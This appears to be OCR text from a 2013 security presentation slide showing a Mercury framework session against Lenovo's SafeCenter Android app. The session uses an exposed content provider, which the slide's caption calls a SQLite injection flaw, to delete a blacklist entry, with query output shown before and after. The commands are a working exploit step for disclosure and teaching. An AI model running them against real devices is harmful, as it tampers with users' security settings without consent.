 Mercury.pptx - Microsoft PowerPoint
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 Acrobat
| 9 | Xiao HaoYan | 542-542 | 2 | 0 | 1371697782476 | 0 | 542542 |
| 10 | Yang XiaoTian | 592-592 | 2 | 0 | 1371697782477 | 0 | 592592 |
| 11 | Zheng DaDa | 1 111-11 | 2 | 0 | 1371697782502 | 0 | 111111 |
| 12 | Zhi FeiGe | 555-555 | 2 | 0 | 1371697782503 | 0 | 555555 |
利用乐安全SQLite注入漏洞，删除黑名单中Yang XiaoTian记录：
mercury> run app.provider.delete content://com.lenovo.safecenter.LocalBlackProvider/localblack --selection "name='Yang
XiaoTian'"
Done.
mercury> run app.provider.query content://com.lenovo.safecenter.LocalBlackProvider/localblack --projection "*"
_id | name | phonenumber | type | isupload | addtime | intercepttype | realnumber |
5 | Liu BingBing | 090-9009 | 2 | 0 | 1371697782420 | 0 | 0909009 |
6 | Luo DaYue | 1 199-11 | 2 | 0 | 1371697782423 | 0 | 119911 |
7 | Wu HuiHui | 1 008-6 | 2 | 0 | 1371697782475 | 0 | 10086 |
8 | Xiao ChenChen | 777-777 | 2 | 0 | 1371697782475 | 0 | 777777 |
9 | Xiao HaoYan | 542-542 | 2 | 0 | 1371697782476 | 0 | 542542 |
11 | Zheng DaDa | 1 111-11 | 2 | 0 | 1371697782502 | 0 | 111111 |
12 | Zhi FeiGe | 555-555 | 2 | 0 | 1371697782503 | 0 | 555555 |
3-47
幻灯片 第 3 张，共 3 张 "Office 主题" 中文(中国) 140%
100% 22:45
2013/6/20